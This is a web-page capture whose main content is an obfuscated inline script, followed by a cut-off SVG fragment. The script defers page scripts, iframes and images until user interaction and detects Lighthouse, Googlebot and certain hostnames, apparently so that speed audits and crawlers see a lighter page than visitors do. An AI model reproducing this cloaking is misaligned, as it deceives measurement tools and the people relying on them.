_0x12c67a={'yrvAz':_0x34194b(-0x1ca,-0x175,-0x189,-0x153),'POIGi':function(_0x2c2d23,_0x562d6f){return _0x2c2d23(_0x562d6f);},'btTfn':function(_0x4554d9,_0x2c78b1){return _0x4554d9+_0x2c78b1;},'XyPmj':_0x4761d0(0x2e9,0x2df,0x2fa,0x300)+_0x34194b(-0x1b3,-0x231,-0x1e8,-0x1ce),'euhWm':function(_0x2edad2){return _0x2edad2();},'xTrMX':_0x4761d0(0x2da,0x2fb,0x2b8,0x297),'PwqVW':_0x34194b(-0x1e6,-0x1bd,-0x201,-0x20a),'FNbRy':_0x34194b(-0x15e,-0x150,-0x169,-0x13c),'OVVbz':function(_0x286402,_0xea05b2){return _0x286402<_0xea05b2;}},_0x4b9667;function _0x4761d0(_0x920d84,_0x2ffa92,_0x54e7f8,_0x4c3554){return _0x3675(_0x920d84-0x1ef,_0x2ffa92);}try{if(_0x12c67a[_0x34194b(-0x1e1,-0x1ac,-0x1bf,-0x1f2)]===_0x12c67a[_0x4761d0(0x2dd,0x2ff,0x2a4,0x2b1)]){var _0x2ff3c2=_0x12c67a[_0x34194b(-0x174,-0x14e,-0x17d,-0x173)](Function,_0x12c67a[_0x34194b(-0x161,-0x1e5,-0x1a7,-0x175)](_0x12c67a[_0x34194b(-0x192,-0x1c3,-0x1d7,-0x223)]+(_0x4761d0(0x2e1,0x2eb,0x2b6,0x2cf)+_0x4761d0(0x302,0x2f7,0x2e4,0x321)+'rn\x20this\x22)('+'\x20)'),');'));_0x4b9667=_0x12c67a[_0x34194b(-0x17c,-0x122,-0x16f,-0x1a8)](_0x2ff3c2);}else _0x29af43(),_0x48d2e1();}catch(_0x491a71){_0x4b9667=window;}var _0x27305f=_0x4b9667[_0x34194b(-0x1c9,-0x13e,-0x186,-0x15f)]=_0x4b9667[_0x34194b(-0x190,-0x1ad,-0x186,-0x14f)]||{};function _0x34194b(_0x4944cf,_0xbd390d,_0x1e74ed,_0x102f9f){return _0x3675(_0x1e74ed- -0x2ad,_0xbd390d);}var _0x155145=['log',_0x4761d0(0x298,0x2b5,0x2b4,0x252),_0x12c67a[_0x34194b(-0x15e,-0x1c2,-0x194,-0x1b8)],_0x34194b(-0x17e,-0x20f,-0x1ce,-0x218),_0x4761d0(0x2d3,0x2f1,0x2f2,0x2b4),_0x12c67a[_0x4761d0(0x321,0x357,0x335,0x368)],_0x12c67a[_0x34194b(-0x16c,-0x11f,-0x16e,-0x14a)]];for(var _0x1db0a1=-0x75*-0x7+-0x1215+-0x1e*-0x7f;_0x12c67a[_0x34194b(-0x228,-0x219,-0x1d6,-0x191)](_0x1db0a1,_0x155145[_0x34194b(-0x22e,-0x1fb,-0x1f7,-0x1ac)]);_0x1db0a1++){var _0x3b7215=('3|5|0|4|1|'+'2')[_0x34194b(-0x180,-0x21b,-0x1d1,-0x1a6)]('|'),_0x40e187=0x5*0x2b6+0x25b4+-0x3342;while(!![]){switch(_0x3b7215[_0x40e187++]){case'0':var _0x574aea=_0x27305f[_0x50c075]||_0x5bdfb4;continue;case'1':_0x5bdfb4[_0x34194b(-0x1ec,-0x171,-0x199,-0x165)]=_0x574aea[_0x4761d0(0x303,0x302,0x34d,0x31d)][_0x4761d0(0x2f3,0x326,0x2bc,0x31a)](_0x574aea);continue;case'2':_0x27305f[_0x50c075]=_0x5bdfb4;continue;case'3':var _0x5bdfb4=_0x254f09[_0x4761d0(0x2a0,0x2b7,0x276,0x26c)+'r'][_0x34194b(-0x1e7,-0x1be,-0x1c3,-0x1ab)][_0x4761d0(0x2f3,0x2fc,0x2ee,0x330)](_0x254f09);continue;case'4':_0x5bdfb4[_0x4761d0(0x2a8,0x27f,0x2bd,0x289)]=_0x254f09[_0x4761d0(0x2f3,0x31c,0x335,0x31e)](_0x254f09);continue;case'5':var _0x50c075=_0x155145[_0x1db0a1];continue;}break;}}});_0x35ace9();var initVal=!(-0x1b9e+-0xc27+0x27c6);function _0x2be6a1(_0x253818,_0x20f215,_0x4e8a80,_0x394213){return _0x3675(_0x4e8a80-0x384,_0x20f215);}var initVal1=!(0xa*-0x16f+-0x1*-0x1d80+-0xf29);function _0x3675(_0x511f08,_0xb18668){var _0x4ab6d8=_0x4a7a();return _0x3675=function(_0x4a7a0c,_0x3675d2){_0x4a7a0c=_0x4a7a0c-(0x1*0x1407+-0x28c+-0x10da);var _0x5d8cbe=_0x4ab6d8[_0x4a7a0c];return _0x5d8cbe;},_0x3675(_0x511f08,_0xb18668);}function _0x196458(_0xc5e370,_0x2ea28a,_0x3e65e8,_0x100c3c){return _0x3675(_0x100c3c-0x28f,_0xc5e370);}function userAction(){var _0x124c81={};_0x124c81[_0x357070(-0x3b,0x28,0x12,0x10)]=_0x357070(0x25,0x32,0x13,-0x12)+'+$',_0x124c81[_0x357070(-0x34,0x9,-0x51,-0x1d)]=_0x357070(-0x2d,0x5a,0x1b,0x17),_0x124c81[_0x357070(-0x2,-0x2,0x2a,0x2b)]=_0x4bcb9b(-0x22e,-0x275,-0x247,-0x26c),_0x124c81[_0x357070(0x0,0x46,-0x1a,0x19)]=_0x4bcb9b(-0x22b,-0x213,-0x1fc,-0x26b),_0x124c81['xvmvz']=function(_0x357b42,_0x255483){return _0x357b42===_0x255483;},_0x124c81[_0x4bcb9b(-0x217,-0x25e,-0x23b,-0x255)]='abhxA',_0x124c81[_0x357070(0x56,0xa2,0x64,0x62)]=_0x357070(0x29,0x1e,-0x2b,-0x3),_0x124c81[_0x4bcb9b(-0x21b,-0x1e1,-0x213,-0x1d1)]=_0x357070(-0x9,0x60,0x3c,0x11),_0x124c81[_0x4bcb9b(-0x1e0,-0x22d,-0x191,-0x22a)]=function(_0x9755a2,_0x665425){return _0x9755a2<_0x665425;},_0x124c81[_0x357070(-0x22,-0x4d,0x7,-0x36)]=function(_0x1cc30a,_0x33ac8f){return _0x1cc30a!==_0x33ac8f;},_0x124c81[_0x4bcb9b(-0x229,-0x1e8,-0x23a,-0x20c)]=_0x4bcb9b(-0x197,-0x14b,-0x1ba,-0x145);function _0x357070(_0x2ab011,_0xf4abc7,_0x18072b,_0xf5f5c8){return _0x3675(_0xf5f5c8- -0xd8,_0x18072b);}function _0x4bcb9b(_0x3bbd48,_0x162599,_0xdaebb2,_0xba5105){return _0x3675(_0x3bbd48- -0x2d3,_0x162599);}var _0x4d2205=_0x124c81;!initVal1&&(initVal1=!(0x18d*0x3+-0x12b*0x1+-0x37c),setTimeout(function(){var _0x15fe7a={};_0x15fe7a['MogXQ']=_0x4d2205[_0x25e563(0x2de,0x2eb,0x2d3,0x32f)],_0x15fe7a[_0x53d909(-0x17c,-0x177,-0x19f,-0x1c8)]=_0x4d2205['myjAq'];function _0x25e563(_0x599cdc,_0x23204d,_0x38d857,_0x2beb05){return _0x4bcb9b(_0x599cdc-0x4f6,_0x38d857,_0x38d857-0x106,_0x2beb05-0x1ca);}var _0xbddba7=_0x15fe7a,_0x54a6e2,_0x32f82c,_0x25d395=document[_0x53d909(-0x203,-0x21e,-0x1a9,-0x1f8)+'sByTagName'](_0x25e563(0x2ee,0x2d2,0x2ee,0x2ba)),_0x4c2018=document[_0x53d909(-0x229,-0x1a9,-0x1c8,-0x1f8)+'sByTagName'](_0x4d2205[_0x53d909(-0x21b,-0x1b5,-0x250,-0x204)]);for(r=-0x1949+-0xa20+0x2369;r<_0x25d395[_0x25e563(0x2d9,0x2c9,0x2b8,0x2b7)];r++){if(_0x4d2205['xvmvz'](_0x4d2205['GBcLJ'],_0x4d2205[_0x25e563(0x2df,0x2e9,0x2c5,0x2d6)])){if(_0x25d395[r][_0x25e563(0x35e,0x342,0x355,0x31c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2c1,0x2c1,0x297)])&&_0x25d395[r][_0x53d909(-0x1b8,-0x21c,-0x1c4,-0x205)]['contains'](_0x4d2205['eyGaK'])){if(_0x4d2205[_0x25e563(0x2db,0x2d5,0x2d9,0x2a7)]!==_0x53d909(-0x1c2,-0x1cb,-0x21e,-0x1eb)){var _0x435f3c=(_0x25e563(0x363,0x34a,0x360,0x331)+'0')[_0x25e563(0x2ff,0x2f1,0x2cd,0x2f5)]('|'),_0xb1b0f7=0x1a94+0xd85+-0x2819;while(!![]){switch(_0x435f3c[_0xb1b0f7++]){case'0':_0x2980b5[_0x25e563(0x33b,0x2fc,0x2f8,0x38c)][_0x53d909(-0x214,-0x232,-0x29d,-0x24f)+'ld'](_0x54a6e2=_0x25d395[r],_0x2980b5);continue;case'1':var _0x4f6eeb=_0x25d395[r]['getAttribu'+'te'](_0x4d2205[_0x53d909(-0x24f,-0x260,-0x26c,-0x23a)]);continue;case'2':var _0x2980b5=_0x25d395[r];continue;case'3':_0x25d395[r]['classList'][_0x53d909(-0x1cc,-0x168,-0x1d0,-0x1b2)](_0x4d2205[_0x53d909(-0x1e1,-0x1af,-0x1ba,-0x1bb)]);continue;case'4':_0x25d395[r][_0x53d909(-0x191,-0x1cb,-0x1e4,-0x1cc)+'te'](_0x4d2205['myjAq'],_0x4f6eeb);continue;case'5':_0x25d395[r][_0x25e563(0x2d2,0x2c2,0x284,0x2ae)+_0x25e563(0x348,0x373,0x36c,0x372)](_0x4d2205[_0x25e563(0x2de,0x2d5,0x2fb,0x31b)]);continue;}break;}}else{var _0x4329c4=_0x20990b?function(){function _0x20c9f5(_0x1be12d,_0x6dd171,_0x200969,_0x20eb36){return _0x53d909(_0x6dd171,_0x6dd171-0x13,_0x200969-0xe8,_0x20eb36- -0x87);}if(_0x2a531c){var _0x3d5e75=_0x4dbe09[_0x20c9f5(-0x21a,-0x21d,-0x247,-0x25e)](_0x5488d6,arguments);return _0x5ea005=null,_0x3d5e75;}}:function(){};return _0x5cf5ec=![],_0x4329c4;}}}else return _0x30710b[_0x25e563(0x337,0x35a,0x310,0x331)]()[_0x25e563(0x2fb,0x345,0x34d,0x32a)](umIANO['ZEQfA'])[_0x53d909(-0x1ab,-0x1af,-0x1a6,-0x1e1)]()[_0x25e563(0x2d4,0x2f6,0x2a0,0x2e6)+'r'](_0x269a00)[_0x25e563(0x2fb,0x342,0x310,0x32f)](umIANO[_0x53d909(-0x210,-0x1ff,-0x1f6,-0x20d)]);}function _0x53d909(_0x16823e,_0x318404,_0x558e61,_0x5c4f88){return _0x4bcb9b(_0x5c4f88- -0x22,_0x16823e,_0x558e61-0x35,_0x5c4f88-0x8f);}for(r=-0x3*0xadd+0xab3+0x15e4;_0x4d2205[_0x53d909(-0x207,-0x1b6,-0x1f4,-0x202)](r,_0x4c2018[_0x53d909(-0x286,-0x27f,-0x254,-0x23f)]);r++){if(_0x4c2018[r][_0x25e563(0x35e,0x345,0x36f,0x38c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2d4,0x2ab,0x315)])&&_0x4c2018[r]['classList'][_0x25e563(0x34d,0x381,0x392,0x36a)](_0x4d2205['eyGaK'])){if(_0x4d2205['ncxiE'](_0x4d2205[_0x53d909(-0x279,-0x25b,-0x272,-0x24b)],_0x4d2205[_0x53d909(-0x1fc,-0x212,-0x228,-0x24b)])){var _0x28e11a=_0x25e563(0x368,0x3b3,0x36b,0x395)[_0x25e563(0x2ff,0x2d4,0x2bb,0x33d)]('|'),_0x36387a=-0x1c10+0x1*-0x1783+0xa3*0x51;while(!![]){switch(_0x28e11a[_0x36387a++]){case'0':var _0x146f22=_0x579aa6[_0x3dea32][_0x53d909(-0x17c,-0x195,-0x1c7,-0x1ba)+'te'](_0xbddba7[_0x25e563(0x32a,0x322,0x311,0x315)]);continue;case'1':_0x5419f3[_0x1b9000][_0x53d909(-0x20d,-0x200,-0x1ee,-0x1cc)+'te'](_0xbddba7[_0x53d909(-0x1d0,-0x177,-0x21a,-0x1c8)],_0x146f22);continue;case'2':var _0x3ed651=_0x564e0f[_0x36bf2a];continue;case'3':_0x1aae40[_0x338bde]['removeAttr'+_0x53d909(-0x19c,-0x1c4,-0x1f6,-0x1d0)](_0xbddba7['MogXQ']);continue;case'4':_0x3ed651[_0x25e563(0x33b,0x345,0x308,0x30c)]['replaceChi'+'ld'](_0x57d36c=_0x21adaf[_0x49bccf],_0x3ed651);continue;}break;}}else{var _0x2980b5=_0x4c2018[r],_0x4f6eeb=_0x4c2018[r]['getAttribu'+'te'](_0x4d2205[_0x25e563(0x2de,0x331,0x2da,0x2d9)]);_0x4c2018[r][_0x25e563(0x2d2,0x2b1,0x2d6,0x2f9)+_0x53d909(-0x1f7,-0x17e,-0x20f,-0x1d0)](_0x25e563(0x312,0x2e5,0x323,0x2f5)),_0x4c2018[r]['setAttribu'+'te'](_0x4d2205['myjAq'],_0x4f6eeb),_0x4c2018[r][_0x53d909(-0x245,-0x1c1,-0x1cf,-0x205)][_0x25e563(0x366,0x325,0x323,0x35f)](_0x4d2205[_0x25e563(0x35d,0x32f,0x352,0x36f)]),_0x2980b5[_0x25e563(0x33b,0x332,0x320,0x305)][_0x25e563(0x2c9,0x2ee,0x292,0x2da)+'ld'](_0x54a6e2=_0x4c2018[r],_0x2980b5);}}}},0x1763+-0x1f7d+0x35*0x3a));}function mainfun(){var _0x113656={'JZFsO':_0x15e390(0x38e,0x34d,0x3cf,0x3a2),'KrkGM':function(_0x17d186){return _0x17d186();},'XNpiu':_0x404d0b(0x2de,0x2d5,0x310,0x2c8),'Pbvtw':_0x15e390(0x36a,0x353,0x375,0x372),'oAEQp':function(_0x27a182,_0x2c3cac){return _0x27a182<_0x2c3cac;},'yHabL':_0x15e390(0x344,0x38e,0x354,0x331),'qcbJJ':function(_0x13369e,_0x59129f){return _0x13369e===_0x59129f;},'oMnGA':_0x15e390(0x360,0x336,0x34e,0x380),'FCeHx':'4|0|3|2|1','XUirB':function(_0x43ed0d,_0x28ed2f){return _0x43ed0d<_0x28ed2f;},'RGGYt':_0x404d0b(0x236,0x24b,0x285,0x28e),'QIGKO':function(_0x5658e6,_0x133da2){return _0x5658e6==_0x133da2;},'sHVhm':_0x15e390(0x397,0x38c,0x364,0x351),'DGnqO':function(_0x4a7bca,_0x100fba){return _0x4a7bca===_0x100fba;},'PUIsA':_0x15e390(0x3d2,0x3c2,0x3e6,0x39e),'PiDTU':_0x404d0b(0x27d,0x250,0x27e,0x21f)+_0x404d0b(0x282,0x2c0,0x27b,0x2c1),'hCSim':function(_0x23654e,_0x26a1cf,_0x11f548){return _0x23654e(_0x26a1cf,_0x11f548);},'VZlWb':_0x404d0b(0x294,0x2ad,0x2da,0x281),'uSFjA':function(_0x353708,_0x5c660b){return _0x353708!==_0x5c660b;},'asNSP':_0x15e390(0x3cb,0x3bd,0x37d,0x38e),'BeSHV':_0x15e390(0x3a7,0x39e,0x391,0x3f3)};function _0x404d0b(_0x4f18cf,_0x36a5ee,_0x22371d,_0x324665){return _0x3675(_0x36a5ee-0x1a0,_0x324665);}function _0x15e390(_0x91f752,_0x411393,_0x18fba0,_0x54622b){return _0x3675(_0x91f752-0x29f,_0x54622b);}if(!initVal){initVal=!(0x96a+-0x197b+0x9*0x1c9),_0x113656[_0x404d0b(0x2ad,0x2d4,0x2e9,0x2f2)](setTimeout,function(){function _0x27bfa8(_0x39d8ad,_0x5d73c8,_0x2438bb,_0x5636c9){return _0x404d0b(_0x39d8ad-0x14e,_0x5d73c8-0x7b,_0x2438bb-0x12c,_0x5636c9);}var _0x119057={'KTBBo':function(_0x508264){function _0x510a75(_0x596274,_0x3ec1ec,_0x52a969,_0x51434b){return _0x3675(_0x596274-0x3c4,_0x51434b);}return _0x113656[_0x510a75(0x4d6,0x510,0x50b,0x4ca)](_0x508264);},'TKIjQ':function(_0x545a71){function _0x5f3d2b(_0xdfea52,_0x2db12a,_0x324da1,_0x296216){return _0x3675(_0xdfea52- -0x3e4,_0x296216);}return _0x113656[_0x5f3d2b(-0x2d2,-0x2a4,-0x2e5,-0x2bf)](_0x545a71);}};function _0x24deb8(_0x1abe79,_0xeade67,_0x59e48f,_0x3a46dc){return _0x404d0b(_0x1abe79-0x16c,_0x59e48f-0x3a,_0x59e48f-0x1ce,_0xeade67);}var _0x505cf4,_0x3b1997,_0x20f675=document[_0x27bfa8(0x2d6,0x318,0x302,0x2e0)+'sByTagName'](_0x113656[_0x24deb8(0x368,0x32e,0x31b,0x313)]),_0x408a5d=document[_0x27bfa8(0x30d,0x318,0x34e,0x366)+_0x24deb8(0x2d3,0x2be,0x2b7,0x2dd)](_0x113656[_0x27bfa8(0x285,0x2d0,0x2a0,0x2b0)]);for(_0x48e8fe=0x7eb+-0x1*-0xa2a+-0x1215;_0x113656['oAEQp'](_0x48e8fe,_0x408a5d[_0x24deb8(0x2c1,0x29e,0x290,0x2d6)]);_0x48e8fe++){if(_0x408a5d[_0x48e8fe][_0x24deb8(0x32a,0x360,0x315,0x30b)+'te'](_0x27bfa8(0x349,0x30a,0x2ed,0x30e))&&!_0x408a5d[_0x48e8fe][_0x27bfa8(0x2bd,0x30b,0x30b,0x2f7)]['contains'](_0x27bfa8(0x2b9,0x2f0,0x2a4,0x2aa))&&!_0x408a5d[_0x48e8fe][_0x24deb8(0x308,0x2e1,0x2ca,0x2d8)][_0x27bfa8(0x302,0x345,0x33a,0x384)]('lazyload')){var _0x321bed=_0x408a5d[_0x48e8fe],_0x19ff2a=_0x408a5d[_0x48e8fe][_0x27bfa8(0x33c,0x356,0x345,0x332)+'te'](_0x113656[_0x27bfa8(0x36e,0x341,0x389,0x2f0)]);_0x408a5d[_0x48e8fe][_0x27bfa8(0x277,0x2ca,0x2e5,0x319)+_0x24deb8(0x30c,0x2e4,0x2ff,0x2bc)](_0x113656['JZFsO']),_0x408a5d[_0x48e8fe][_0x27bfa8(0x2f1,0x344,0x306,0x379)+'te'](_0x113656[_0x27bfa8(0x2d6,0x329,0x379,0x372)],_0x19ff2a),_0x321bed[_0x24deb8(0x2ae,0x2d9,0x2f2,0x307)]['replaceChi'+'ld'](_0x505cf4=_0x408a5d[_0x48e8fe],_0x321bed);}}for(_0x48e8fe=0x20df+-0x5*-0x685+-0x4178;_0x113656[_0x24deb8(0x2e3,0x33b,0x309,0x2ed)](_0x48e8fe,_0x20f675[_0x27bfa8(0x284,0x2d1,0x2e8,0x2ba)]);_0x48e8fe++){if(_0x113656['qcbJJ'](_0x27bfa8(0x28a,0x2dc,0x2f2,0x297),_0x113656[_0x24deb8(0x291,0x273,0x27d,0x2c6)])){if(_0x20f675[_0x48e8fe][_0x27bfa8(0x324,0x356,0x390,0x39a)+'te'](_0x113656[_0x27bfa8(0x35c,0x341,0x37c,0x33a)])){var _0x1908db=_0x113656[_0x24deb8(0x32d,0x2d0,0x311,0x2db)][_0x27bfa8(0x33f,0x2f7,0x33a,0x2d8)]('|'),_0x44ca43=-0x1ff4+-0x5*-0x76d+0x52d*-0x1;while(!![]){switch(_0x1908db[_0x44ca43++]){case'0':var _0x19ff2a=_0x20f675[_0x48e8fe][_0x27bfa8(0x30d,0x356,0x31b,0x370)+'te'](_0x113656[_0x27bfa8(0x34f,0x341,0x349,0x380)]);continue;case'1':_0x321bed[_0x24deb8(0x2a4,0x327,0x2f2,0x31c)][_0x27bfa8(0x2e9,0x2c1,0x2f9,0x26e)+'ld'](_0x505cf4=_0x20f675[_0x48e8fe],_0x321bed);continue;case'2':_0x20f675[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x31b,0x31a,0x2e8,0x30d)],_0x19ff2a);continue;case'3':_0x20f675[_0x48e8fe][_0x24deb8(0x2d2,0x278,0x289,0x253)+'ibute'](_0x113656['JZFsO']);continue;case'4':var _0x321bed=_0x20f675[_0x48e8fe];continue;}break;}}}else _0x119057[_0x27bfa8(0x333,0x2f4,0x2ac,0x2ff)](_0x5df55e),_0x119057[_0x24deb8(0x26b,0x2ae,0x2aa,0x2d8)](_0x436fdc),_0x30bc60();}for(var _0x4be50a,_0x5620d4=document[_0x24deb8(0x2ad,0x2cc,0x2d7,0x30e)+_0x24deb8(0x288,0x28c,0x2b7,0x2f3)](_0x113656['XNpiu']),_0x4f0a52=document,_0x48e8fe=0x26c3*-0x1+0x561+0x2162,_0x5390e5=_0x5620d4[_0x27bfa8(0x2db,0x2d1,0x306,0x2c7)];_0x113656['XUirB'](_0x48e8fe,_0x5390e5);_0x48e8fe++){if(_0x4be50a=_0x5620d4[_0x48e8fe]['getAttribu'+'te'](_0x113656[_0x24deb8(0x2ca,0x2e5,0x2c1,0x27e)])){if(_0x113656[_0x24deb8(0x2f4,0x32d,0x2e5,0x2e7)](_0x113656['sHVhm'],_0x4be50a['toLowerCas'+'e']())){if(_0x113656[_0x27bfa8(0x32c,0x35d,0x36f,0x317)](_0x113656['PUIsA'],_0x113656[_0x27bfa8(0x2eb,0x317,0x2de,0x312)])){var _0x321bed=_0x5620d4[_0x48e8fe];_0x5620d4[_0x48e8fe]['setAttribu'+'te'](_0x113656[_0x24deb8(0x2ff,0x2b7,0x2c1,0x2bb)],_0x113656[_0x27bfa8(0x323,0x2fe,0x2ca,0x33d)]),_0x321bed[_0x24deb8(0x2a2,0x30c,0x2f2,0x2e1)]['replaceChi'+'ld'](_0x505cf4=_0x5620d4[_0x48e8fe],_0x321bed);}else{if(_0x2b0e48[_0x3f4161][_0x27bfa8(0x39b,0x356,0x38d,0x33b)+'te'](_0x113656[_0x27bfa8(0x323,0x341,0x2f6,0x329)])){var _0x2254a8=_0x24deb8(0x2c0,0x269,0x2a1,0x2ae)[_0x24deb8(0x2fb,0x264,0x2b6,0x303)]('|'),_0x318da5=-0x2d1*0xb+-0x1fa+0x20f5;while(!![]){switch(_0x2254a8[_0x318da5++]){case'0':_0xd3eb13[_0x57a4cd]['setAttribu'+'te']('src',_0x2d2676);continue;case'1':var _0xd83a4c=_0x107444[_0x2f3a2d];continue;case'2':_0xd83a4c[_0x24deb8(0x2ad,0x2b4,0x2f2,0x2a8)][_0x24deb8(0x2c5,0x264,0x280,0x263)+'ld'](_0x94889c=_0xda477f[_0xa2b9f6],_0xd83a4c);continue;case'3':_0x495db5[_0xd0598][_0x24deb8(0x2c8,0x25c,0x289,0x28b)+'ibute'](_0x113656[_0x24deb8(0x2f2,0x301,0x300,0x2d1)]);continue;case'4':var _0x2d2676=_0x56eb75[_0x40ed92]['getAttribu'+'te'](_0x113656['JZFsO']);continue;}break;}}}}}}},0x21e7+-0xcd0*-0x2+-0x379f);var _0x2951f2=document[_0x404d0b(0x2c5,0x29d,0x2d7,0x2d6)+_0x404d0b(0x248,0x27d,0x247,0x24b)](_0x113656[_0x15e390(0x3c0,0x391,0x3e6,0x376)]);for(i=0xfd*0x26+-0x2*-0x713+-0x2*0x19da;i<_0x2951f2[_0x15e390(0x355,0x365,0x39c,0x376)];i++)_0x113656[_0x15e390(0x36c,0x353,0x38b,0x39c)](null,_0x2951f2[i][_0x404d0b(0x2eb,0x2db,0x2a3,0x2db)+'te'](_0x113656[_0x15e390(0x3ab,0x3fd,0x3e6,0x3cc)]))&&(_0x2951f2[i]['setAttribu'+'te'](_0x113656[_0x15e390(0x372,0x3b4,0x380,0x340)],_0x2951f2[i][_0x15e390(0x3da,0x395,0x3b4,0x413)+'te'](_0x113656[_0x15e390(0x3ab,0x3b7,0x3e2,0x376)])),_0x2951f2[i]['removeAttr'+_0x15e390(0x3c4,0x3e3,0x3d9,0x3b5)](_0x404d0b(0x292,0x2cc,0x311,0x2cf)));}}-(0x1ba3+0xb8d+-0x272f*0x1)==navigator[_0x2be6a1(0x443,0x489,0x483,0x44e)]['indexOf'](_0x2be6a1(0x40d,0x47e,0x431,0x440)+_0x196458(0x391,0x328,0x347,0x36d))&&-(-0xe3d+0x2531+-0x2f*0x7d)==navigator[_0x2be6a1(0x4c7,0x45e,0x483,0x45c)]['indexOf']('Googlebot')&&!(0x164d+-0x1cbe+0xf*0x6e)===navigator['userAgent'][_0x196458(0x36d,0x34c,0x330,0x37c)](_0x196458(0x37d,0x36a,0x2fd,0x346))&&(-(-0x2*-0x355+0x839+0xf*-0xfe)<window['location'][_0x2be6a1(0x496,0x440,0x48c,0x4cb)][_0x196458(0x381,0x321,0x330,0x352)](_0x196458(0x369,0x391,0x3d3,0x394)+_0x2be6a1(0x414,0x480,0x464,0x48d))||-(0x1262*-0x1+0xa*-0x2a1+0x2cad*0x1)<window['location'][_0x196458(0x3c2,0x391,0x3b1,0x397)][_0x196458(0x31d,0x300,0x318,0x352)](_0x2be6a1(0x45d,0x4ad,0x484,0x4c8)+_0x196458(0x33a,0x33a,0x34c,0x333))||-(-0x143*-0x19+0x23fa+-0x4384)<window[_0x196458(0x3aa,0x3f6,0x3ed,0x3c0)][_0x2be6a1(0x4a0,0x48c,0x48c,0x4d1)][_0x2be6a1(0x465,0x413,0x447,0x40b)](_0x2be6a1(0x4a6,0x4b2,0x484,0x454)+_0x2be6a1(0x47d,0x48a,0x450,0x460))||-(0x8b*-0x32+-0x626+0x214d)<window[_0x196458(0x3b7,0x38f,0x3b0,0x3c0)][_0x2be6a1(0x49a,0x443,0x48c,0x4da)][_0x2be6a1(0x464,0x3f7,0x447,0x46e)](_0x2be6a1(0x433,0x408,0x425,0x3ff)))&&(window[_0x2be6a1(0x448,0x466,0x458,0x461)+_0x2be6a1(0x458,0x414,0x453,0x43f)](_0x196458(0x328,0x3c8,0x331,0x37b),function(){function _0x308bc4(_0x2aade3,_0x2f9319,_0x4eeef9,_0x38849f){return _0x2be6a1(_0x2aade3-0xc0,_0x38849f,_0x2aade3- -0x6ea,_0x38849f-0x56);}var _0x1a03bd={'CYFii':function(_0x9b4da3){return _0x9b4da3();},'kBbOu':function(_0x5911df){return _0x5911df();}};function _0x1d69af(_0x83a6f4,_0xb299c7,_0x1a7aa9,_0x19496d){return _0x2be6a1(_0x83a6f4-0x1ae,_0x19496d,_0xb299c7- -0x34b,_0x19496d-0x134);}_0x1a03bd[_0x1d69af(0x11e,0xf3,0xb6,0x11d)](mainfun),_0x1a03bd[_0x308bc4(-0x28b,-0x242,-0x27d,-0x243)](afterLoad);}),window[_0x196458(0x339,0x39c,0x36e,0x363)+_0x2be6a1(0x452,0x499,0x453,0x425)](_0x2be6a1(0x4b4,0x4cf,0x4ac,0x47d),function(){var _0xfb8d0e={'SgThp':function(_0x2278d7){return _0x2278d7();},'oNTDp':function(_0x2fe211){return _0x2fe211();}};_0xfb8d0e[_0x102af6(0x131,0x169,0x150,0xfd)](mainfun),_0xfb8d0e['oNTDp'](afterLoad);function _0x102af6(_0x5afb50,_0x32d022,_0x5ca3c8,_0x133da8){return _0x196458(_0x5ca3c8,_0x32d022-0x8a,_0x5ca3c8-0x1c9,_0x5afb50- -0x226);}userAction();}),window[_0x196458(0x322,0x357,0x362,0x363)+_0x196458(0x38b,0x339,0x327,0x35e)]('touchstart',function(){function _0x3a5594(_0x222738,_0x480c90,_0x4f6863,_0x115b0f){return _0x2be6a1(_0x222738-0x1c,_0x115b0f,_0x4f6863- -0x124,_0x115b0f-0x20);}var _0x295e67={'uYSuN':function(_0x5de9c4){return _0x5de9c4();}};_0x295e67[_0x23e320(0x214,0x251,0x2a3,0x232)](mainfun);function _0x23e320(_0x32957f,_0xaca829,_0x56a682,_0x2cbc9d){return _0x196458(_0x2cbc9d,_0xaca829-0xa2,_0x56a682-0x10d,_0xaca829- -0x118);}_0x295e67['uYSuN'](afterLoad),_0x295e67[_0x23e320(0x245,0x251,0x1ff,0x262)](userAction);}));function _0x4a7a(){var _0x1f4ece=['zBrMC','stener','TKIjQ','hYcFD','gyMbz','BeSHV','addEventLi','imgLoading','XyPmj','OVVbz','search','KTBBo','uYSuN','kBbOu','split','sByTagName','hthouse','error','rce.com','XgvKM','GSgdW','PiDTU','exception','KMiSc','1187945QOqeSu','RGGYt','ZEQfA','rIeWu','prototype','info','scroll','includes','yrvAz','data-src','classList','qotKZ','{}.constru','KirJA','LNowc','1852685YdAWCc','11995336IIzqFe','FNZcx','text/plain','DYjwW','return\x20(fu','Lcuqj','PUIsA','getElement','1047998QRQVcC','userAgent','cosmiquest','4ZWywSp','uXsGu','myjAq','bind','mybigcomme','btTfn','MogXQ','href','CrJNI','yzpCa','QIGKO','asNSP','link','yHabL','zLnvH','WVbct','rn\x20this\x22)(','KrkGM','ctor(\x22retu','toString','18rYgDix','2561862oTvLwp','vXnof','parentNode','xTrMX','OUJjo','xdoPB','zXMuL','UbBxn','apply','4|2|0|5|3|','cript','VZlWb','log','qVmlp','QjoBL','ibute','JZFsO','console','mousemove','setAttribu','contains','miwku','һref','ZkVnR','qbBxB','oAEQp','POIGi','location','PwqVW','OUdgT','hCSim','script','BMegH','FCeHx','IQaAx','2|3|5|4|1|','eyGaK','getAttribu','AJKdH','IVSoS','euhWm','FNbRy','2|1|5|4|3|','XNpiu','DGnqO','remove','trace','2|0|3|1|4','3000','ncxiE','oMnGA','udio','src','replaceChi','RvpTs','iframe','warn','BTpFh','type','table','Chrome-Lig','VsqsR','removeAttr','text/javas','constructo','Hrfoc','iafuo','Twsai','Pbvtw','length','X11','gawNg','__proto__','CYFii','SAJfR','GBcLJ','PZDUJ','10gdpbju','ZxbSA','3512673LuIiZg','vvIDk','Yxbjt','indexOf','tiyhX','nction()\x20','(((.+)+)+)','1|4|3|0|2','SgThp','32975028sLvVZx','1|0|3|2|4','img','udio.com','uSFjA'];_0x4a7a=function(){return _0x1f4ece;};return _0x4a7a();}
</script>
        
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157
body_size: -213
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
